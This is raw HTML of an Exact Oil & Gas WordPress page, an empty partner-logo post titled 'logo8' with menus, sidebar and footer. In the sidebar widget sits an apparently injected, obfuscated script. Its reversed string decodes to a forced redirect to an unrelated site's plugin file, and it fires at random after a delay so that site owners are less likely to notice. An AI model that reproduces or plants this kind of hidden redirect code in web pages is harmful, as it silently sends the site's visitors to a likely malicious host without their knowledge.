<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21" id="revmin-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://exactoilgas.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exactoilgas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://exactoilgas.com/partners/logo5/" />
<link rel='shortlink' href='https://exactoilgas.com/?p=3961' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exactoilgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexactoilgas.com%2Fpartners%2Flogo5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exactoilgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexactoilgas.com%2Fpartners%2Flogo5%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://exactoilgas.com/wp-content/uploads/2020/06/cropped-Exact-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exactoilgas.com/wp-content/uploads/2020/06/cropped-Exact-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exactoilgas.com/wp-content/uploads/2020/06/cropped-Exact-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://exactoilgas.com/wp-content/uploads/2020/06/cropped-Exact-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.entry-content { margin-top:50px; }

#menu-quick-links li, #menu-products-menu li {
	list-style-type:circle;
}

.footer_widget  { padding-right:30px; padding-left:30px;}

.menu-quick-links-container, .menu-products-menu-container { margin-left:20px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="partners-template-default single single-partners postid-3961  header_sticky no-touch cesis_lightbox_lg wpb-js-composer js-comp-ver-7.8 vc_responsive">
<div id="wrap_all">


<div id="header_container" class="cesis_opaque_header" >

<header id="cesis_header" class="top-header cesis_sticky cesis_header_hiding  cesis_header_shadow">
<div class="header_main">
  <div class="cesis_container">
    <div class="header_logo logo_left">
      		<div id="logo_img">
			<a href="https://exactoilgas.com">
				<img class="white_logo desktop_logo" src="https://exactoilgas.com/wp-content/uploads/2020/08/logo_new-1-b.png" alt="Exact Oil &amp; Gas" title="Exact Oil &amp; Gas"/>
				<img class="dark_logo desktop_logo" src="https://exactoilgas.com/wp-content/uploads/2020/08/logo_new-1-b.png" alt="Exact Oil &amp; Gas" title="Exact Oil &amp; Gas"/>
				<img class="mobile_logo" src="https://exactoilgas.com/wp-content/uploads/2020/08/logo_new-1-b.png" alt="Exact Oil &amp; Gas" title="Exact Oil &amp; Gas"/>
			</a>
		</div>

		
		  <div class="cesis_menu_button cesis_mobile_menu_switch"><span class="lines"></span></div>
			    </div>
	  <? if ($pagename == ''){ ?>
	  <div class='clsISO' style="position: absolute; display: inline-block; right: 10%">

		  <div style="display: inline-block; padding: 5px;">
		  <img style='height: 70px; margin-right: 5px;' src='https://exactoilgas.com/wp-content/uploads/2024/09/iso.png'>
		  
		  </div>
		  
	  </div>
	   <? } ?>
    <!-- .header_logo -->
			  
        <!-- .tt-main-additional -->

    <nav id="site-navigation" class="tt-main-navigation logo_left menu_right nav_normal ">
      <div class="menu-main-ct"><ul id="main-menu" class="main-menu sm smart_menu"><li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9418 " ><a href="https://exactoilgas.com/"><span>Home</span></a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9416 " ><a href="https://exactoilgas.com/about-us/"><span>About</span></a></li>
<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10512 " ><a href="#"><span>POLICY</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10513 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2024/12/EX-ENVIRONMENTAL-POLICY-REV0.pdf"><span>Environmental Policy</span></a></li>
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10740 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2024/12/EX-OSH-POLICY-REV0.pdf"><span>Safety &#038; Health Policy</span></a></li>
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10514 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2023/08/EX-QUALITY-POLICY-REV1.pdf"><span>Quality Policy</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9425 " ><a href="https://exactoilgas.com/products/"><span>Products</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10488 " ><a href="https://exactoilgas.com/products/advanced-sensors-ltd/"><span>Advanced Sensors Ltd</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10489 " ><a href="https://exactoilgas.com/products/applied-analytics-inc/"><span>Applied Analytics Inc</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10490 " ><a href="https://exactoilgas.com/products/bacharach/"><span>Bacharach</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10491 " ><a href="https://exactoilgas.com/products/blackline-safety/"><span>Blackline Safety</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10492 " ><a href="https://exactoilgas.com/products/wtw/"><span>WTW</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10493 " ><a href="https://exactoilgas.com/products/general-monitors-msa/"><span>General Monitors/MSA</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10494 " ><a href="https://exactoilgas.com/products/honeywell-analytics/"><span>Honeywell Analytics</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10495 " ><a href="https://exactoilgas.com/products/jct-analysentechnik-gmbh/"><span>JCT Analysentechnik GmbH</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10496 " ><a href="https://exactoilgas.com/products/knick-international/"><span>Knick International</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10497 " ><a href="https://exactoilgas.com/products/michell-instruments/"><span>Michell Instruments</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10498 " ><a href="https://exactoilgas.com/products/pcme/"><span>Envea</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10499 " ><a href="https://exactoilgas.com/products/protea/"><span>Protea</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10500 " ><a href="https://exactoilgas.com/products/servomex/"><span>Servomex</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10502 " ><a href="https://exactoilgas.com/products/itt-neo-dyn/"><span>ITT Neo-Dyn</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10538 " ><a href="https://exactoilgas.com/products/og-tech/"><span>OG-Tech</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9426 " ><a href="https://exactoilgas.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9627 " ><a href="https://exactoilgas.com/solutions/sampling-systems/"><span>Sampling Systems</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9626 " ><a href="https://exactoilgas.com/solutions/cems/"><span>CEMS</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10487 " ><a href="https://exactoilgas.com/solutions/wastewater-treatment-plant-wtp-measurement/"><span>WTP MEASUREMENT</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9625 " ><a href="#"><span>Services</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9624 " ><a href="https://exactoilgas.com/services/maintenance/"><span>Maintenance</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9623 " ><a href="https://exactoilgas.com/services/calibration/"><span>Calibration</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9622 " ><a href="https://exactoilgas.com/services/training/"><span>Training</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9509 " ><a href="https://exactoilgas.com/project-completed/"><span>Projects Completed</span></a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9417 " ><a href="https://exactoilgas.com/contact-us/"><span>Contact</span></a></li>
</ul></div>    </nav>
    <!-- #site-navigation -->

  </div>
  <!-- .cesis_container -->
</div>
<!-- .header_main -->
<div class="header_mobile ">
  <nav id="mobile-navigation" class="tt-mobile-navigation">
    <div class="menu-mobile-ct"><ul id="mobile-menu" class="mobile-menu sm smart_menu"><li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9418 " ><a href="https://exactoilgas.com/"><span>Home</span></a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9416 " ><a href="https://exactoilgas.com/about-us/"><span>About</span></a></li>
<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10512 " ><a href="#"><span>POLICY</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10513 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2024/12/EX-ENVIRONMENTAL-POLICY-REV0.pdf"><span>Environmental Policy</span></a></li>
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10740 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2024/12/EX-OSH-POLICY-REV0.pdf"><span>Safety &#038; Health Policy</span></a></li>
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10514 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2023/08/EX-QUALITY-POLICY-REV1.pdf"><span>Quality Policy</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9425 " ><a href="https://exactoilgas.com/products/"><span>Products</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10488 " ><a href="https://exactoilgas.com/products/advanced-sensors-ltd/"><span>Advanced Sensors Ltd</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10489 " ><a href="https://exactoilgas.com/products/applied-analytics-inc/"><span>Applied Analytics Inc</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10490 " ><a href="https://exactoilgas.com/products/bacharach/"><span>Bacharach</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10491 " ><a href="https://exactoilgas.com/products/blackline-safety/"><span>Blackline Safety</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10492 " ><a href="https://exactoilgas.com/products/wtw/"><span>WTW</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10493 " ><a href="https://exactoilgas.com/products/general-monitors-msa/"><span>General Monitors/MSA</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10494 " ><a href="https://exactoilgas.com/products/honeywell-analytics/"><span>Honeywell Analytics</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10495 " ><a href="https://exactoilgas.com/products/jct-analysentechnik-gmbh/"><span>JCT Analysentechnik GmbH</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10496 " ><a href="https://exactoilgas.com/products/knick-international/"><span>Knick International</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10497 " ><a href="https://exactoilgas.com/products/michell-instruments/"><span>Michell Instruments</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10498 " ><a href="https://exactoilgas.com/products/pcme/"><span>Envea</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10499 " ><a href="https://exactoilgas.com/products/protea/"><span>Protea</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10500 " ><a href="https://exactoilgas.com/products/servomex/"><span>Servomex</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10502 " ><a href="https://exactoilgas.com/products/itt-neo-dyn/"><span>ITT Neo-Dyn</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10538 " ><a href="https://exactoilgas.com/products/og-tech/"><span>OG-Tech</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9426 " ><a href="https://exactoilgas.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9627 " ><a href="https://exactoilgas.com/solutions/sampling-systems/"><span>Sampling Systems</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9626 " ><a href="https://exactoilgas.com/solutions/cems/"><span>CEMS</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10487 " ><a href="https://exactoilgas.com/solutions/wastewater-treatment-plant-wtp-measurement/"><span>WTP MEASUREMENT</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9625 " ><a href="#"><span>Services</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9624 " ><a href="https://exactoilgas.com/services/maintenance/"><span>Maintenance</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9623 " ><a href="https://exactoilgas.com/services/calibration/"><span>Calibration</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9622 " ><a href="https://exactoilgas.com/services/training/"><span>Training</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9509 " ><a href="https://exactoilgas.com/project-completed/"><span>Projects Completed</span></a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9417 " ><a href="https://exactoilgas.com/contact-us/"><span>Contact</span></a></li>
</ul></div>  </nav>
  <!-- #site-navigation -->


  <!-- .tt-mmobile-additional -->

</div>
<!-- .header_mobile -->
</header>
<!-- #cesis_header -->
</div>
<!-- #header_container -->
<div id="main-content" class="main-container">
<div class=' title_layout_one title_alignment_center page_title_container' {wrapper_attributes}><div class='cesis_container'><div class='title_ctn'><h1 class='main-title entry-title'><a href='https://exactoilgas.com/partners/logo5/' rel='bookmark' title='Permanent Link: logo8' >logo8</a></h1></div><div class="breadcrumb_container" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><ul itemtype="http://schema.org/BreadcrumbList" itemscope=""><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" title="Home" href="https://exactoilgas.com">Home</a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span  class="bc_separator">/</span><a itemprop="item" title="logo8" href="#"  class="bc_current_page">logo8</a><span class="bc_separator">/</span></li></ul></div></div></div>
<main id="cesis_main" class="site-main vc_full_width_row_container" role="main">
  <div class="cesis_container classic_container">
    
    <div class="article_ctn r_sidebar has_sidebar">
						<div class="cesis_blog_m_thumbnail">
					<div class="cesis_gallery_img" data-src="https://exactoilgas.com/wp-content/uploads/2015/05/logo-08@2x.png">
					<img src="https://exactoilgas.com/wp-content/uploads/2015/05/logo-08@2x-1200x800.png"/>					</div>
				</div>
			
<article id="post-3961" class="post-3961 partners type-partners status-publish has-post-thumbnail hentry groups-aboutus4">
	<header class="entry-header">
    	<h1 class="entry-title">logo8</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->
    <footer class="entry-footer">	<div class="sp_info_ctn">
						<span class="cesis_blog_m_author">eoadmin</span><span class="cesis_blog_m_date">February 3, 2015</span><span class="cesis_blog_m_comment"><a href="https://exactoilgas.com/partners/logo5/#respond">0 comments</a></span>						</div>
			<div class="sp_catags_ctn">
			<div class="sp_tags_ctn">
					</div>
		</div>
	      <div class="share_ctn"><h3>Share</h3>
           <div class="cesis_share_box grey transparent rounded">
           <span class="cesis_share_facebook" style="width:calc((100%/10) - (9px))" > <a target="_blank" onClick="popup = window.open('http://www.facebook.com/sharer.php?u=https://exactoilgas.com/partners/logo5/&amp;t=logo8', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#"><i class="fa fa-facebook"></i></a>
         </span>

           <span class="cesis_share_twitter" style="width:calc((100%/10) - (9px))"> <a target="_blank" onClick="popup = window.open('https://twitter.com/intent/tweet?text=logo8 https://exactoilgas.com/partners/logo5/', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#"><i class="fa fa-twitter"></i></a>
         </span>

           <span class="cesis_share_google" style="width:calc((100%/10) - (9px))"> <a target="_blank" onClick="popup = window.open('https://plus.google.com/share?url=https://exactoilgas.com/partners/logo5/&amp;title=logo8', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#"><i class="fa fa-google-plus"></i></a>
         </span>

           <span class="cesis_share_pinterest" style="width:calc((100%/10) - (9px))"> <a target="_blank" onClick="popup = window.open('https://pinterest.com/pin/create/bookmarklet/?url=https://exactoilgas.com/partners/logo5/&amp;title=logo8', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#"><i class="fa fa-pinterest"></i></a>
         </span>

           <span class="cesis_share_linkedin" style="width:calc((100%/10) - (9px))"> <a target="_blank" onClick="popup = window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https://exactoilgas.com/partners/logo5/&amp;title=logo8', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#"><i class="fa fa-linkedin"></i></a>
         </span>

           <span class="cesis_share_reddit" style="width:calc((100%/10) - (9px))"> <a target="_blank" onClick="popup = window.open('http://reddit.com/submit?url=https://exactoilgas.com/partners/logo5/&amp;title=logo8', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#"><i class="fa fa-reddit"></i></a>
         </span>

           <span class="cesis_share_tumblr" style="width:calc((100%/10) - (9px))"> <a target="_blank" onClick="popup = window.open('https://www.tumblr.com/widgets/share/tool?posttype=link&amp;title=logo8&amp;caption=logo8&amp;content=https://exactoilgas.com/partners/logo5/&amp;canonicalUrl=https://exactoilgas.com/partners/logo5/&amp;shareSource=tumblr_share_button', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#"><i class="fa fa-tumblr"></i></a>
         </span>

           <span class="cesis_share_xing" style="width:calc((100%/10) - (9px))"> <a target="_blank" onClick="popup = window.open('https://www.xing.com/app/user?op=share&url=https://exactoilgas.com/partners/logo5/', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#"><i class="fa fa-xing"></i></a>
         </span>

           <span class="cesis_share_vk" style="width:calc((100%/10) - (9px))"> <a target="_blank" onClick="popup = window.open('http://vk.com/share.php?url=https://exactoilgas.com/partners/logo5/', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#"><i class="fa fa-vk"></i></a>
         </span>

           <span class="cesis_share_mail" style="width:calc((100%/10) - (9px))"> <a target="_blank" onClick="popup = window.open('mailto:?subject=logo8&amp;body=https://exactoilgas.com/partners/logo5/', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#"><i class="fa fa-paper-plane-o"></i></a>
          </span>

       </div>

				</div>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

    <div class="classic_navigation">
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://exactoilgas.com/partners/logo4/" rel="prev">Previous</a></div><div class="nav-next"><a href="https://exactoilgas.com/partners/logo6/" rel="next">Next</a></div></div>
	</nav>    </div>

        </div>
        <div class="sidebar_ctn r_sidebar  ">
    <aside class="main-sidebar sidebar_layout_one" role="complementary">

  <section id="search-2" class="cesis_widget widget_search"><div class="cesis_search_widget">
<form role="search" method="get" class="search-form" action="https://exactoilgas.com">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="">
</form>
</div>
</section>
		<section id="recent-posts-2" class="cesis_widget widget_recent_entries">
		<h2 class="cesis_widget_title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://exactoilgas.com/og-tech/">OG-Tech</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="cesis_widget widget_recent_comments"><h2 class="cesis_widget_title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="cesis_widget widget_archive"><h2 class="cesis_widget_title">Archives</h2>
			<ul>
					<li><a href='https://exactoilgas.com/2022/03/'>March 2022</a></li>
			</ul>

			</section><section id="categories-2" class="cesis_widget widget_categories"><h2 class="cesis_widget_title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://exactoilgas.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="cesis_widget widget_meta"><h2 class="cesis_widget_title">Meta</h2>
		<ul>
						<li><a href="https://exactoilgas.com/wp-login.php">Log in</a></li>
			<li><a href="https://exactoilgas.com/feed/">Entries feed</a></li>
			<li><a href="https://exactoilgas.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="cesis_widget widget_block"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></section></aside>
<!-- aside -->
    </div>
        </div>
  <!-- .cesis_container -->
</main>
<!-- #cesis_main -->

	</div><!-- #content -->

	<footer id="cesis_colophon" class="site-footer scrollmagic-pin-spacer no">



<div class="footer_main">
  <div class="cesis_container">
    <div class="footer_widget_ctn">
    <div class='footer_widget cesis_col-lg-3 first_col'><section id="custom_html-2" class="widget_text cesis_f_widget widget_custom_html"><h2 class="cesis_f_widget_title">About Us</h2><div class="textwidget custom-html-widget"><p style="text-align:justify">
	
Since the establishment in year 2012, we have been recognised by the Malaysia oil and gas players as a reputable organisation that can provide analytical instrumentation for quality measurement. In addition, we are seen by the oil and gas industry clients as a major service provider in Health, Safety and Environment equipment.
	</p></div></section></div><div class='footer_widget cesis_col-lg-3 '><section id="nav_menu-5" class="cesis_f_widget widget_nav_menu"><h2 class="cesis_f_widget_title">Quick Links</h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://exactoilgas.com/about-us/">About Us</a></li>
<li id="menu-item-9800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://exactoilgas.com/products/">Products</a></li>
<li id="menu-item-9803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://exactoilgas.com/solutions/">Solutions</a></li>
<li id="menu-item-9802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://exactoilgas.com/services/">Services</a></li>
<li id="menu-item-9801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9801"><a href="https://exactoilgas.com/project-completed/">Projects Completed</a></li>
<li id="menu-item-9804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://exactoilgas.com/contact-us/">Contact Us</a></li>
</ul></div></section></div><div class='footer_widget cesis_col-lg-3 '></div><div class='footer_widget cesis_col-lg-3 '><section id="custom_html-3" class="widget_text cesis_f_widget widget_custom_html"><h2 class="cesis_f_widget_title">Contact Us</h2><div class="textwidget custom-html-widget"><i class="fa-map-marker-alt"></i>
29-A, Jalan Kenari 17E,
Bandar Puchong Jaya,
47100 Puchong,
Selangor, Malaysia.
<br><br>
<i class="fa-phone"></i> +60(3)-8076 5778
<br><br>
<i class="fas fa-fax"></i>  +60(3)-8076 5773
<br><br>
<i class="fas fa-envelope"></i> info@exactoilgas.com</div></section></div>      </div>
      <!-- .footer_widget_ctn -->
  </div>
  <!-- .container -->

</div>
<!-- .footer_main -->

<div class="footer_sub">
  <div class="cesis_container">
  <div class="footer_sub_left">

  

  </div>
  <div class="footer_sub_center">

    
   </div>
  <div class="footer_sub_right">


        
   </div>


  </div>
  <!-- .container -->
</div>
<!-- .footer_sub -->

	</footer><!-- #cesis_colophon -->
 	 <a id="cesis_to_top"><i class="fa-angle-up"></i></a>
 </div><!-- #wrapp_all -->
<div class="cesis_search_overlay">
	<div class="cesis_menu_button cesis_search_close open"><span class="lines"></span></div>
	<div class="cesis_search_container">

		
			<form role="search" method="get" class="search-form" action="https://exactoilgas.com">
							<div>
								<input type="search" class="search-field" placeholder="Search …" value="" name="s">
								<input type="submit" class="search-submit" value="">
								<i class="fa fa-search2"></i>
							</div>
			</form>	</div>
</div>
<link rel='stylesheet' id='redux-custom-fonts-css-css' href='//exactoilgas.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769399484' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_collapse.js?ver=6.6.4" id="collapse-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_countup.js?ver=6.6.4" id="countup-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_easing.js?ver=6.6.4" id="easing-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_fittext.js?ver=6.6.4" id="fittext-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/fitvids.js?ver=6.6.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/fonticonpicker.js?ver=6.6.4" id="fonticonpicker-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/lightgallery.js?ver=6.6.4" id="lightgallery-js"></script>
